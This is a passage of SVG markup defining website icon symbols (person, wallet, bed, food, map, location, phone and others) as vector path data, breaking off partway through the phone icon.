0.381742,-0.56849 0.409903,-0.56849 0.01252,0 0.02816,0.01885 0.03442,0.03769 z m 1.489419,0.229279 c 0.106387,0.14448 0.194,0.282671 0.194,0.304661 -0.0032,0.07537 -0.278484,0.543349 -0.294129,0.496239 -0.0219,-0.07852 -0.143936,-0.895119 -0.143936,-0.9862 0,-0.04398 0.01252,-0.08167 0.02503,-0.08167 0.01564,0 0.112646,0.119361 0.219033,0.26697 z"/>
        </symbol>
        <symbol id="icon-person-1" viewBox="0 0 20 20">
            <path
                d="M 9.9912899,1.3426251e-5 C 8.2284955,1.3426251e-5 6.7835883,1.4449206 6.7835883,3.207715 c 0,1.7627944 1.4449072,3.2077016 3.2077016,3.2077016 1.7627941,0 3.2077021,-1.4449072 3.2077021,-3.2077016 0,-1.7627944 -1.444908,-3.207701573749 -3.2077021,-3.207701573749 z m 0,1.480477673749 c 0.9626831,0 1.7272241,0.7645406 1.7272241,1.7272239 0,0.9626832 -0.764541,1.7272239 -1.7272241,1.7272239 -0.9626833,0 -1.7272239,-0.7645407 -1.7272239,-1.7272239 0,-0.9626833 0.7645406,-1.7272239 1.7272239,-1.7272239 z M 8.1850301,7.3889077 C 7.3346019,7.3829177 6.5159171,7.7151776 5.9103378,8.3122786 5.3047656,8.9093853 4.9601859,9.7249466 4.954196,10.575404 l -0.02506,3.701195 a 0.74031285,0.74031285 0 0 0 0.7344557,0.744094 l 0.6554198,0.0058 1.0640933,4.381674 a 0.74031285,0.74031285 0 0 0 0.7132509,0.564818 l 3.7011943,0.02698 a 0.74031285,0.74031285 0 0 0 0.722889,-0.557116 l 1.123852,-4.366253 0.65542,0.0058 a 0.74031285,0.74031285 0 0 0 0.746022,-0.736384 l 0.02506,-3.699267 C 15.076821,9.7962476 14.744526,8.9756926 14.147423,8.3701098 13.550318,7.7645271 12.736654,7.4218856 11.886224,7.4158956 Z m -0.00964,1.4804777 3.7011939,0.026988 c 0.458351,0.00323 0.894565,0.1883102 1.216382,0.5146972 0.321817,0.3263866 0.500597,0.7657534 0.497348,1.2240934 l -0.01928,2.960955 -0.495416,-0.0039 a 0.74031285,0.74031285 0 0 0 -0.720964,0.557151 l -1.12385,4.366253 -2.5464983,-0.01928 -1.0621656,-4.381674 A 0.74031285,0.74031285 0 0 0 6.9069614,13.549854 l -0.4915648,-0.0038 0.019277,-2.960956 C 6.4379025,10.126634 6.6229735,9.688568 6.949371,9.3667334 7.2757613,9.0449126 7.7170392,8.8661569 8.1753915,8.8693854 Z"/>
        </symbol>
        <symbol id="icon-person-2" viewBox="0 0 12 12">
            <path d="m 5.9999999,-1.9e-7 c -1.7098075,0 -2.9989957,1.29486409 -2.9989957,3.01104799 0,1.7161839 1.2891882,3.011048 2.9989957,3.011048 1.7098075,0 2.9989957,-1.2948641 2.9989957,-3.011048 C 8.9989956,1.2948639 7.7098074,-1.9e-7 5.9999999,-1.9e-7 Z M 5.1422831,6.8376297 c -2.3628769,0 -4.2845666,1.9289251 -4.2845666,4.3006363 V 12 H 11.142284 v -0.861734 c 0,-2.3717112 -1.9216904,-4.3006363 -4.2845673,-4.3006363 z" />
        </symbol>
        <symbol id="icon-person-3" viewBox="0 0 12 12">
            <path d="m 5.998828,0 c -1.6741015,0 -3,1.3294638 -3,3.0117187 0,1.6822551 1.3258984,3.011719 3,3.0117187 1.6741114,0 3.0000003,-1.3294671 3,-3.0117187 C 8.9988282,1.3294673 7.6729393,0 5.998828,0 Z m 0,1.2 c 1.078953,0 1.8000003,0.7197383 1.8,1.8117187 0,1.0919806 -0.721047,1.8117187 -1.8,1.8117187 -1.0789381,0 -1.7999998,-0.7197416 -1.8,-1.8117187 C 4.198828,1.9197418 4.9198898,1.2 5.998828,1.2 Z M 5.1433593,6.8390626 c -2.3566179,0 -4.2867187,1.9338051 -4.2867187,4.3007814 0,0.46804 0.3921162,0.860156 0.8601563,0.860156 h 8.5640621 c 0.468037,0 0.8625,-0.392119 0.8625,-0.860156 0,-2.3669763 -1.9301003,-4.3007813 -4.2867184,-4.3007814 z m 0,1.2 h 1.7132813 c 1.5708854,0 2.7543986,1.2292551 2.9460937,2.7609374 H 2.1972656 C 2.3889607,9.2683177 3.5724739,8.0390624 5.1433593,8.0390626 Z" />
        </symbol>
        <symbol id="icon-blank" viewBox="0 0 16 16">
            <path
                d="M 6.6310917,5.8169116e-4 C 3.4305955,0.00368169 2.7617503,0.00998169 2.6086014,0.04746169 c -0.412564,0.10002 -0.8126201,0.4094601 -1.0095251,0.7813901 -0.2094081,0.39381001 -0.1969151,-0.08438 -0.1969151,7.16987061 0,7.2542506 -0.012493,6.7760206 0.1969151,7.1698306 0.128145,0.24379 0.390679,0.50637 0.6344671,0.63452 0.3906859,0.20628 0.062522,0.19686 5.7634074,0.19686 4.5038252,0 5.1976642,-0.0062 5.3726912,-0.04688 0.575089,-0.13752 1.037649,-0.60008 1.17517,-1.17517 0.06876,-0.29379 0.07192,-10.6109912 0.0031,-10.7422712 -0.05626,-0.10314 -3.913147,-3.95375031 -4.010038,-4.00376031 -0.04688,-0.025 -1.1626649,-0.0344 -3.906841,-0.0312699988 z M 10.059772,0.65382179 V 1.8008819 c 0,0.63447 0.0156,1.2470401 0.03122,1.3658101 0.09689,0.6626 0.650134,1.2221001 1.315864,1.3283601 0.112516,0.01875 0.706335,0.03439 1.365813,0.03439 h 1.162671 l -0.0062,5.0695105 -0.0094,5.0726706 -0.07499,0.14065 c -0.100014,0.19065 -0.23757,0.33443 -0.425099,0.43132 l -0.156259,0.08438 H 7.9969429 2.7304693 l -0.159372,-0.08438 c -0.087514,-0.04688 -0.215692,-0.14689 -0.284453,-0.22502 -0.246913,-0.2813 -0.228139,0.32504 -0.228139,-7.0198506 0,-6.0353106 0.00315,-6.5697605 0.053155,-6.7166606 0.084388,-0.26879 0.340671,-0.50949011 0.6344671,-0.60013001 0.043757,-0.0125 1.7064931,-0.025 3.6974273,-0.025 z m 0.653193,0.45321001 1.378357,1.3752001 1.375198,1.3752001 -0.178143,0.0094 c -0.100016,0.0062 -0.559441,0.0062 -1.025138,0 -0.809501,-0.0094 -0.850166,-0.0125 -0.987687,-0.08126 -0.200031,-0.09689 -0.365661,-0.26877 -0.462551,-0.47505 l -0.08127,-0.17192 -0.0094,-1.0158001 z M 8.0375608,6.5078322 c -2.1284562,-0.0031 -3.9006183,0.0063 -3.9349983,0.02189 -0.1625251,0.06563 -0.2531461,0.31258 -0.168758,0.4719801 0.087513,0.1594 -0.078122,0.1531399 4.0631463,0.1531399 4.1412682,0 3.9755872,0.0063 4.0631012,-0.1531399 0.0625,-0.11877 0.03751,-0.2781801 -0.05939,-0.3844501 l -0.0906,-0.1031503 z m -0.046104,1.4893402 c -1.9362381,9.975e-4 -3.8716863,0.01405 -3.9170053,0.03905 -0.22191,0.12189 -0.231271,0.4406801 -0.015612,0.5657001 0.081262,0.05001 0.4031871,0.05316 3.9381113,0.05316 4.1819002,0 3.9756112,0.0094 4.0568742,-0.17192 0.08126,-0.17815 0.02501,-0.36566 -0.140647,-0.4500501 -0.04844,-0.02501 -1.9854831,-0.03672 -3.9217212,-0.03594 z m -3.9076203,1.5017902 -0.090651,0.0906 c -0.128145,0.1281499 -0.128145,0.30634 0,0.4469904 l 0.090651,0.1031 h 3.9131143 3.9131142 l 0.09061,-0.1031 c 0.128145,-0.1406504 0.128145,-0.3188405 0,-0.4469904 l -0.09061,-0.0906 H 7.9969508 Z m 1.7166521,1.4717104 c -0.799343,0 -1.5978831,0.01132 -1.6697691,0.03163 -0.231286,0.06876 -0.30631,0.359422 -0.1375341,0.531322 l 0.090651,0.09065 h 1.7096471 c 1.1126721,0 1.7283962,-0.01252 1.7690272,-0.03127 0.071887,-0.04063 0.153146,-0.19063 0.153146,-0.28752 0,-0.12814 -0.112539,-0.2688 -0.240684,-0.30318 -0.075011,-0.02188 -0.8751421,-0.03202 -1.6744842,-0.03163 z m 2.6734343,0.01185 c -0.043903,0.0016 -0.087062,0.0081 -0.126912,0.01978 -0.1125171,0.03438 -0.2250711,0.18441 -0.2250711,0.30318 0,0.09689 0.081259,0.24689 0.1531451,0.28752 0.034381,0.01563 0.146916,0.03127 0.253183,0.03127 0.171902,0 0.203144,-0.0094 0.284407,-0.09065 0.1281452,-0.128151 0.1281662,-0.3313 0.00627,-0.44694 -0.075011,-0.07032 -0.213314,-0.10899 -0.345024,-0.10416 z"/>
        </symbol>
        <symbol id="icon-file" viewBox="0 0 14 14">
            <path
                d="M11.9198 7.74223L8.46298 11.2002C7.78984 11.8738 6.87668 12.2524 5.92438 12.2528C4.97209 12.2531 4.05867 11.8751 3.38506 11.202C2.71146 10.5288 2.33285 9.61567 2.33252 8.66338C2.33219 7.71108 2.71017 6.79766 3.38331 6.12406L7.14465 2.36506C7.54529 1.98367 8.07725 1.77095 8.6304 1.77095C9.18354 1.77095 9.71551 1.98367 10.1161 2.36506C10.3114 2.56009 10.4663 2.7917 10.572 3.04663C10.6777 3.30157 10.732 3.57484 10.732 3.85081C10.732 4.12678 10.6777 4.40005 10.572 4.65498C10.4663 4.90992 10.3114 5.14152 10.1161 5.33656L6.65931 8.79222C6.54427 8.907 6.3884 8.97145 6.2259 8.97145C6.06339 8.97145 5.90752 8.907 5.79248 8.79222C5.67827 8.67688 5.61421 8.52113 5.61421 8.35881C5.61421 8.19649 5.67827 8.04073 5.79248 7.92539L8.34631 5.36689C8.43228 5.28679 8.50123 5.19019 8.54906 5.08285C8.59688 4.97552 8.6226 4.85965 8.62467 4.74217C8.62674 4.62468 8.60513 4.50798 8.56112 4.39903C8.51712 4.29007 8.45161 4.1911 8.36852 4.10801C8.28544 4.02492 8.18646 3.95942 8.07751 3.91542C7.96856 3.87141 7.85186 3.8498 7.73437 3.85187C7.61688 3.85394 7.50102 3.87966 7.39369 3.92748C7.28635 3.9753 7.18975 4.04426 7.10965 4.13023L4.54998 6.68872C4.10643 7.13259 3.85737 7.73447 3.85758 8.36197C3.8578 8.98946 4.10729 9.59117 4.55115 10.0347C4.99501 10.4783 5.59689 10.7273 6.22439 10.7271C6.85188 10.7269 7.45359 10.4774 7.89715 10.0336L11.3528 6.57439C12.075 5.85221 12.4807 4.87271 12.4807 3.85139C12.4807 2.83007 12.075 1.85058 11.3528 1.12839C10.6306 0.406207 9.65114 0.000488281 8.62981 0.000488281C7.60849 0.000488281 6.629 0.406207 5.90681 1.12839L2.15015 4.88623C1.14887 5.88735 0.586291 7.24523 0.586182 8.66115C0.586072 10.0771 1.14844 11.435 2.14956 12.4363C3.15069 13.4376 4.50857 14.0002 5.92448 14.0003C7.3404 14.0004 8.69837 13.438 9.69965 12.4369L13.1565 8.98356C13.311 8.81769 13.3952 8.5983 13.3912 8.37162C13.3872 8.14493 13.2954 7.92865 13.135 7.76833C12.9747 7.60802 12.7584 7.51619 12.5318 7.51219C12.3051 7.50819 12.0857 7.59233 11.9198 7.74689V7.74223Z"/>
        </symbol>
        <symbol id="icon-telegram" viewBox="0 0 22 22">
            <path
                d="M 11 0 A 11 11 0 0 0 0 11 A 11 11 0 0 0 11 22 A 11 11 0 0 0 22 11 A 11 11 0 0 0 11 0 z M 16.341797 6 C 16.440827 5.99833 16.661262 6.0222937 16.804688 6.1386719 C 16.925791 6.2369389 16.958665 6.3697224 16.974609 6.4628906 C 16.990559 6.5560586 17.009941 6.7677556 16.994141 6.9335938 C 16.813995 8.8264427 16.03524 13.419039 15.638672 15.539062 C 15.47087 16.436124 15.140185 16.738144 14.820312 16.767578 C 14.125151 16.831548 13.597124 16.308543 12.923828 15.867188 C 11.870249 15.176555 11.274631 14.746196 10.251953 14.072266 C 9.0700715 13.293423 9.8381682 12.865595 10.511719 12.166016 C 10.68799 11.982933 13.751265 9.1960877 13.810547 8.9433594 C 13.817947 8.9117514 13.821943 8.796588 13.751953 8.734375 C 13.681963 8.672162 13.580406 8.6901092 13.505859 8.7070312 C 13.400187 8.7310141 11.715611 9.8439675 8.4550781 12.044922 C 7.9773366 12.372976 7.5459087 12.533766 7.1582031 12.525391 C 6.7307907 12.516139 5.9080787 12.284613 5.296875 12.085938 C 4.5472106 11.842251 3.9520242 11.712683 4.0039062 11.298828 C 4.0309273 11.083267 4.3278584 10.864019 4.8945312 10.638672 C 8.3842308 9.1182642 10.710674 8.1151427 11.875 7.6308594 C 15.199388 6.2481316 15.891557 6.0080159 16.341797 6 z "/>
        </symbol>
        <symbol id="icon-wallet" viewBox="0 0 48 48">
            <path
                d="M32.6 27.2q1.25 0 2.225-.975.975-.975.975-2.275 0-1.25-.975-2.2-.975-.95-2.225-.95t-2.225.95q-.975.95-.975 2.2 0 1.3.975 2.275.975.975 2.225.975ZM9 36.35V39 9 36.35ZM9 42q-1.15 0-2.075-.9Q6 40.2 6 39V9q0-1.15.925-2.075Q7.85 6 9 6h30q1.2 0 2.1.925Q42 7.85 42 9v6.7h-3V9H9v30h30v-6.65h3V39q0 1.2-.9 2.1-.9.9-2.1.9Zm17.9-8.65q-1.7 0-2.7-1-1-1-1-2.65V18.35q0-1.7 1-2.675 1-.975 2.7-.975h13.5q1.7 0 2.7.975 1 .975 1 2.675V29.7q0 1.65-1 2.65t-2.7 1Zm14.2-3V17.7H26.2v12.65Z"/>
        </symbol>
        <symbol id="icon-restaurant" viewBox="0 0 48 48">
            <path
                d="M14.25 44V25.6q-2.6-.55-4.425-2.625Q8 20.9 8 18V4h3v14h3.25V4h3v14h3.25V4h3v14q0 2.9-1.825 4.975Q19.85 25.05 17.25 25.6V44ZM35 44V28h-5.75V12.75q0-3.95 2.4-6.35Q34.05 4 38 4v40Z"/>
        </symbol>
        <symbol id="icon-payments" viewBox="0 0 48 48">
            <path
                d="M27 27q-2.5 0-4.25-1.75T21 21q0-2.5 1.75-4.25T27 15q2.5 0 4.25 1.75T33 21q0 2.5-1.75 4.25T27 27Zm-16 7q-1.25 0-2.125-.875T8 31V11q0-1.25.875-2.125T11 8h32q1.25 0 2.125.875T46 11v20q0 1.25-.875 2.125T43 34Zm5-3h22q0-2.1 1.45-3.55Q40.9 26 43 26V16q-2.1 0-3.55-1.45Q38 13.1 38 11H16q0 2.1-1.45 3.55Q13.1 16 11 16v10q2.1 0 3.55 1.45Q16 28.9 16 31Zm24 9H5q-1.25 0-2.125-.875T2 37V14h3v23h35Zm-29-9V11v20Z"/>
        </symbol>
        <symbol id="icon-undo" viewBox="0 0 48 48">
            <path
                d="M28.4 38H14v-3h14.45q3.5 0 6.025-2.325Q37 30.35 37 26.9t-2.525-5.775Q31.95 18.8 28.45 18.8H13.7l5.7 5.7-2.1 2.1L8 17.3 17.3 8l2.1 2.1-5.7 5.7h14.7q4.75 0 8.175 3.2Q40 22.2 40 26.9t-3.425 7.9Q33.15 38 28.4 38Z"/>
        </symbol>
        <symbol id="icon-question-1" viewBox="0 0 48 48">
            <path
                d="M24.2 35.65q.8 0 1.35-.55t.55-1.35q0-.8-.55-1.35t-1.35-.55q-.8 0-1.35.55t-.55 1.35q0 .8.55 1.35t1.35.55Zm-1.75-7.3h2.95q0-1.3.325-2.375T27.75 23.5q1.55-1.3 2.2-2.55.65-1.25.65-2.75 0-2.65-1.725-4.25t-4.575-1.6q-2.45 0-4.325 1.225T17.25 16.95l2.65 1q.55-1.4 1.65-2.175 1.1-.775 2.6-.775 1.7 0 2.75.925t1.05 2.375q0 1.1-.65 2.075-.65.975-1.9 2.025-1.5 1.3-2.225 2.575-.725 1.275-.725 3.375ZM24 44q-4.1 0-7.75-1.575-3.65-1.575-6.375-4.3-2.725-2.725-4.3-6.375Q4 28.1 4 24q0-4.15 1.575-7.8 1.575-3.65 4.3-6.35 2.725-2.7 6.375-4.275Q19.9 4 24 4q4.15 0 7.8 1.575 3.65 1.575 6.35 4.275 2.7 2.7 4.275 6.35Q44 19.85 44 24q0 4.1-1.575 7.75-1.575 3.65-4.275 6.375t-6.35 4.3Q28.15 44 24 44Zm0-3q7.1 0 12.05-4.975Q41 31.05 41 24q0-7.1-4.95-12.05Q31.1 7 24 7q-7.05 0-12.025 4.95Q7 16.9 7 24q0 7.05 4.975 12.025Q16.95 41 24 41Zm0-17Z"/>
        </symbol>
        <symbol id="icon-lupe" viewBox="0 0 16 16">
            <path
                d="M 7.03125 0 C 3.1601168 0 0 3.1601168 0 7.03125 C 0 10.902408 3.1601308 14.060547 7.03125 14.060547 C 8.6073968 14.060547 10.065515 13.536334 11.240234 12.654297 L 14.292969 15.707031 A 1 1 0 0 0 15.707031 15.707031 A 1 1 0 0 0 15.707031 14.292969 L 12.654297 11.240234 C 13.536334 10.065515 14.060547 8.6073968 14.060547 7.03125 C 14.060547 3.1601308 10.902408 0 7.03125 0 z M 7.03125 2 C 9.8215383 2 12.060547 4.2409825 12.060547 7.03125 C 12.060547 9.8215523 9.8215523 12.060547 7.03125 12.060547 C 4.2409825 12.060547 2 9.8215383 2 7.03125 C 2 4.2409965 4.2409965 2 7.03125 2 z "/>
        </symbol>
        <symbol id="icon-bed-double" viewBox="0 0 16 16">
            <path
                d="M 2.2851562 2 C 1.3451587 2 0.57226563 2.7748464 0.57226562 3.7148438 L 0.57226562 7.5878906 C 0.22368911 7.9033192 -7.4014868e-17 8.3557025 0 8.8574219 L 0 14 L 2.8574219 14 L 2.8574219 12.857422 L 13.142578 12.857422 L 13.142578 14 L 16 14 L 16 8.8574219 C 16 8.3557025 15.77628 7.9033192 15.427734 7.5878906 L 15.427734 3.7148438 C 15.427734 2.7748463 14.654831 2 13.714844 2 L 2.2851562 2 z M 2.2851562 3.1425781 L 13.714844 3.1425781 C 14.031999 3.1425781 14.285156 3.3976984 14.285156 3.7148438 L 14.285156 7.1425781 L 13.142578 7.1425781 L 13.142578 6.5722656 C 13.142578 5.6322681 12.367722 4.8574219 11.427734 4.8574219 L 9.1425781 4.8574219 C 8.7042899 4.8574219 8.3045689 5.0284487 8 5.3027344 C 7.6874971 5.0175789 7.2804619 4.8591285 6.8574219 4.8574219 L 4.5722656 4.8574219 C 3.6322681 4.8574219 2.8574219 5.6322681 2.8574219 6.5722656 L 2.8574219 7.1425781 L 1.7148438 7.1425781 L 1.7148438 3.7148438 C 1.7148438 3.3976984 1.9680109 3.1425781 2.2851562 3.1425781 z M 4.5722656 6 L 6.8574219 6 C 7.1745673 6 7.4277344 6.2551202 7.4277344 6.5722656 L 7.4277344 7.1425781 L 4 7.1425781 L 4 6.5722656 C 4 6.2551202 4.2551202 6 4.5722656 6 z M 9.1425781 6 L 11.427734 6 C 11.74489 6 12 6.2551202 12 6.5722656 L 12 7.1425781 L 8.5722656 7.1425781 L 8.5722656 6.5722656 C 8.5722656 6.2551202 8.8254327 6 9.1425781 6 z M 1.7148438 8.2851562 L 14.285156 8.2851562 C 14.602312 8.2851562 14.857422 8.5402765 14.857422 8.8574219 L 14.857422 12.857422 L 14.285156 12.857422 L 14.285156 11.714844 L 1.7148438 11.714844 L 1.7148438 12.857422 L 1.1425781 12.857422 L 1.1425781 8.8574219 C 1.1425781 8.5402765 1.3976983 8.2851563 1.7148438 8.2851562 z "/>
        </symbol>
        <symbol id="icon-food" viewBox="0 0 16 16">
            <path
                d="M 7.6503906 0.005859375 C 4.9900285 0.005859375 2.2763398 1.1459696 1.0664062 3.4902344 C 0.49079272 4.6054829 0.29121399 5.5669635 0.37109375 6.4082031 C 0.45097355 7.2494427 0.80700644 7.9361566 1.2089844 8.5117188 C 2.0129402 9.6628427 2.9159362 10.439673 3.0195312 11.423828 L 3.0195312 11.425781 L 3.0195312 11.429688 C 3.2305187 13.293392 3.7633242 14.484489 4.6269531 15.181641 C 5.490582 15.878793 6.5632115 15.994141 7.6503906 15.994141 C 12.072543 15.994141 15.644531 12.422143 15.644531 8 C 15.644531 3.577857 12.07254 0.005859365 7.6503906 0.005859375 z M 7.6503906 1.2050781 C 11.429919 1.2050781 14.445311 4.2204852 14.445312 8 C 14.445312 11.779515 11.429916 14.794922 7.6503906 14.794922 C 6.6535404 14.794922 5.9102295 14.67695 5.3789062 14.248047 C 4.8482217 13.819659 4.4056315 12.993964 4.2128906 11.298828 L 4.2128906 11.292969 C 4.0452529 9.7259682 2.8655946 8.7895386 2.1914062 7.8242188 C 1.8538909 7.3409559 1.6209789 6.8696444 1.5664062 6.2949219 C 1.5118337 5.7201993 1.6327979 5.0078384 2.1328125 4.0390625 C 3.0741182 2.2152683 5.3359741 1.2050781 7.6503906 1.2050781 z M 8.6582031 3.3652344 C 7.0344535 3.3652344 5.7050781 4.6946098 5.7050781 6.3183594 C 5.7050781 7.9421165 7.0344535 9.2714844 8.6582031 9.2714844 C 10.281968 9.2714844 11.611328 7.942126 11.611328 6.3183594 C 11.611328 4.6946004 10.281968 3.3652344 8.6582031 3.3652344 z M 8.6582031 4.5664062 C 9.6334472 4.5664062 10.412109 5.3431496 10.412109 6.3183594 C 10.412109 7.2935818 9.6334472 8.0722656 8.6582031 8.0722656 C 7.6829839 8.0722656 6.90625 7.2935912 6.90625 6.3183594 C 6.90625 5.3431401 7.6829839 4.5664063 8.6582031 4.5664062 z "/>
        </symbol>
        <symbol id="icon-window" viewBox="0 0 16 16">
            <path
                d="M 0.6015625 0 A 0.60244022 0.60244022 0 0 0 0 0.6015625 L 0 15.398438 A 0.60244022 0.60244022 0 0 0 0.6015625 16 L 4.546875 16 A 0.60244022 0.60244022 0 0 0 5.1503906 15.398438 C 5.1510406 13.187557 4.2933001 11.102733 2.8886719 9.4121094 C 4.1248421 8.4023175 5.1749684 7.1804257 5.8964844 5.7519531 C 6.6111965 4.3369512 6.9681465 2.7836536 7.0527344 1.2050781 L 8.9472656 1.2050781 C 9.0318536 2.7836527 9.3888349 4.3369552 10.103516 5.7519531 C 10.825096 7.1803956 11.875123 8.4023108 13.111328 9.4121094 C 11.706677 11.10273 10.848887 13.187537 10.849609 15.398438 A 0.60244022 0.60244022 0 0 0 11.453125 16 L 15.398438 16 A 0.60244022 0.60244022 0 0 0 16 15.398438 L 16 0.6015625 A 0.60244022 0.60244022 0 0 0 15.398438 0 L 9.4785156 0 L 6.5214844 0 L 0.6015625 0 z M 1.2050781 1.2050781 L 5.8476562 1.2050781 C 5.7644111 2.5949168 5.4499826 3.9623503 4.8203125 5.2089844 C 4.0987419 6.6375652 3.0517331 7.8762208 1.7636719 8.8261719 A 0.60244022 0.60244022 0 0 0 1.6835938 9.7265625 C 2.9929631 11.106774 3.6882457 12.910469 3.8300781 14.794922 L 1.2050781 14.794922 L 1.2050781 1.2050781 z M 10.152344 1.2050781 L 14.794922 1.2050781 L 14.794922 14.794922 L 12.169922 14.794922 C 12.31171 12.910486 13.007015 11.106778 14.316406 9.7265625 A 0.60244022 0.60244022 0 0 0 14.236328 8.8261719 C 12.948227 7.8762286 11.901355 6.6375989 11.179688 5.2089844 C 10.550041 3.9623464 10.235589 2.5949177 10.152344 1.2050781 z "/>
        </symbol>
        <symbol id="icon-health" viewBox="0 0 48 48">
            <path
                d="M22 30h4v-5h5v-4h-5v-5h-4v5h-5v4h5Zm2 13.95q-7-1.75-11.5-8.125T8 21.85V9.95l16-6 16 6v11.9q0 7.6-4.5 13.975T24 43.95Zm0-3.1q5.75-1.9 9.375-7.175T37 21.85v-9.8l-13-4.9-13 4.9v9.8q0 6.55 3.625 11.825Q18.25 38.95 24 40.85ZM24 24Z"/>
        </symbol>
        <symbol id="icon-burger" viewBox="0 0 15 15">
            <path d="m 0,1.625 v 1.25 h 15 v -1.25 z m 0,5.25 v 1.25 h 9 v -1.25 z m 0,5.25 v 1.25 h 15 v -1.25 z"/>
        </symbol>
        <symbol id="icon-submit" viewBox="0 0 16 16">
            <path d="M 6.2222255,4.8888804 V 1.3333255 L 0,7.5555471 6.2222255,13.777753 v -3.644431 c 4.4444415,0 7.5555195,1.422273 9.7777745,4.533352 -0.888921,-4.44446 -3.555588,-8.8889015 -9.7777745,-9.7777936 z"/>
        </symbol>
        <symbol id="icon-star" viewBox="0 0 18 18">
            <path d="M9 1L11.4727 6.26706L17 7.11126L13 11.2099L13.944 17L9 14.2671L4.056 17L5 11.2099L1 7.11126L6.52727 6.26706L9 1Z"/>
        </symbol>
        <symbol id="icon-map" viewBox="0 0 20 20">
            <path d="M 7.333336,17.111104 2.0000082,14.444438 V 2.8888963 L 7.333336,5.5555618 m 0,11.5555452 5.333328,-2.666666 M 7.333336,17.111107 V 5.5555585 m 5.333328,8.8888825 5.333328,2.666666 V 5.5555585 L 12.666664,2.8888929 m 0,11.5555451 V 2.8888963 M 7.333336,5.5555618 12.666664,2.8888963" />
        </symbol>
        <symbol id="icon-location" viewBox="0 0 15 15">
            <path d="m 7.5,0 c -3.3137967,0 -6,2.6862033 -6,6 0,1.6562983 0.6704605,3.156489 1.7558594,4.242188 1.0856989,1.086298 3.644922,2.658595 3.7949218,4.308593 C 7.0732712,14.798181 7.2516002,15 7.5,15 7.7483998,15 7.9267288,14.798181 7.9492188,14.550781 8.0992186,12.900783 10.658442,11.328486 11.744141,10.242188 12.82954,9.156489 13.5,7.6562983 13.5,6 13.5,2.6862033 10.813797,0 7.5,0 Z m 0,3.9003906 C 8.6597988,3.9003906 9.599609,4.8402012 9.599609,6 9.599609,7.1597888 8.6597988,8.0996094 7.5,8.0996094 6.3402112,8.0996094 5.4003906,7.1597888 5.4003906,6 5.4003906,4.8402012 6.3402112,3.9003906 7.5,3.9003906 Z" />
        </symbol>
        <symbol id="icon-location-1" viewBox="0 0 16 16">
            <path d="m 7.9999618,6.3398179e-5 c -3.6511237,0 -6.6285514,2.977445901821 -6.6285514,6.628551701821 0,1.50458 0.4975209,2.9394671 1.4341296,4.1102269 1.1516568,1.452931 4.1038296,4.484106 4.3650946,4.745371 l 0.2710487,0.279139 a 0.77681363,0.77681363 0 0 0 1.116558,0 L 8.829289,15.484213 c 0.261265,-0.261265 3.213437,-3.29244 4.365094,-4.745371 l 0.0021,-0.0021 C 14.131961,9.5663827 14.62859,8.1321791 14.62859,6.6285374 14.62859,2.9774316 11.651162,-1.4281821e-5 8.0000385,-1.4281821e-5 Z m 0,1.553472001821 c 2.8113192,0 5.0750802,2.2637835 5.0750802,5.0750797 0,1.1673916 -0.373881,2.2387726 -1.094308,3.1393074 a 0.77681363,0.77681363 0 0 0 -0.0021,0.004 C 11.057985,10.934049 8.3716413,13.709968 7.9999618,14.094584 7.6282822,13.709968 4.9419391,10.934049 4.0212127,9.7719685 a 0.77681363,0.77681363 0 0 0 -0.00202,-0.004 C 3.298762,8.8673877 2.9248823,7.7960067 2.9248823,6.6286151 c 0,-2.8112962 2.26376,-5.0750797 5.0750795,-5.0750797 z m 0,1.5534719 c -1.9010292,0 -3.4589024,1.5578876 -3.4589023,3.4589024 0,1.9010291 1.5578731,3.4589023 3.4589023,3.4589023 1.9010289,0 3.4589022,-1.5578732 3.4589022,-3.4589023 0,-1.9010148 -1.5578734,-3.4589023 -3.4589022,-3.4589024 z m 0,1.553472 c 1.0609239,0 1.9054309,0.8445333 1.9054309,1.9054304 0,1.060924 -0.844507,1.9054306 -1.9054309,1.9054306 -1.060924,0 -1.9054307,-0.8445066 -1.9054307,-1.9054306 0,-1.0608971 0.8445067,-1.9054304 1.9054307,-1.9054304 z" />
        </symbol>
        <symbol id="icon-phone" viewBox="0 0 16 16">
            <path d="M 3.2901459,-1.1053742e-5 C 2.9572081,-1.1053742e-5 2.6238277,0.10718894 2.342913,0.32247286 A 0.58578695,0.5855612 0 0 0 2.276561,0.38422536 L 0.45760007,2.2916829 C 0.17493961,2.5389155 -3.65e-7,2.9503926 -3.65e-7,3.3277483 V 3.5861927 A 0.58578695,0.5855612 0 0 0 0.55598396,4.1419629 L 0.04118369,3.7737366 C 0.84838276,6.1825273 2.5879545,8.6729811 4.9100508,11.085659 a 0.58578695,0.5855612 0 0 0 0.00687,0.0092 c 2.3031626,2.302285 4.8586386,3.911893 7.2277982,4.736623 0.530653,0.330913 1.177682,0.139767 1.571856,-0.272166 l 1.521521,-1.518647 0.336336,-0.338496 C 15.865073,13.411647 16,13.035898 16,12.666111 16,12.296319 15.854978,11.889934 15.49664,11.639193 l 0.08465,0.07318 -2.372657,-2.4495048 a 0.58578695,0.5855612 0 0 0 -0.06406,-0.059467 c -0.561828,-0.4305971 -1.332579,-0.4247171 -1.89904,-0.0046 a 0.58578695,0.5855612 0 0 0 -0.06406,0.057178 L 10.506518,9.9284029 C 10.376225,10.058646 10.209452,10.048275 10.078662,9.9512729 9.3392195,9.3743879 8.6040808,8.7178655 7.9347888,8.0597992 7.1905731,7.3268102 6.5326393,6.5706487 6.0471876,5.923629 A 0.58578695,0.5855612 0 0 0 6.0334596,5.9053314 C 5.8737252,5.7084023 5.911656,5.5849196 6.0769316,5.425037 a 0.58578695,0.5855612 0 0 0 0.03432,-0.038881 L 6.69698,4.711456 6.603172,4.798367 C 6.9210242,4.5626315 7.1019563,4.1825853 7.1019563,3.812618 7.1019563,3.4426507 6.939525,3.0853307 6.6672361,2.8131467 L 4.3014422,0.37965099 A 0.58578695,0.5855612 0 0 0 4.2373782,0.32247339 C 3.9564639,0.10718808 3.6230834,-1.1053742e-5 3.2901459,-1.1053742e-5 Z M 3.0636337,1.2533306 c 0.1132445,-0.08153 0.339779,-0.08153 0.4530243,0 l 2.3177454,2.3831789 a 0.58578695,0.5855612 0 0 0 0.00459,0.00458 c 0.076337,0.076308 0.09152,0.1424227 0.09152,0.1715342 0,0.02911 0.0056,0.022919 -0.025168,0.045743 a 0.58578695,0.5855612 0 0 0 -0.093808,0.086911 L 5.2258057,4.6199783 5.2624137,4.5833842 C 4.7304296,5.0979903 4.6101001,6.0068291 5.1251249,6.6417816 5.6504139,7.340133 6.3336326,8.126592 7.1133981,8.8945945 7.8130927,9.5825529 8.5827216,10.271505 9.3693677,10.88439 a 0.58578695,0.5855612 0 0 0 0.011445,0.0068 c 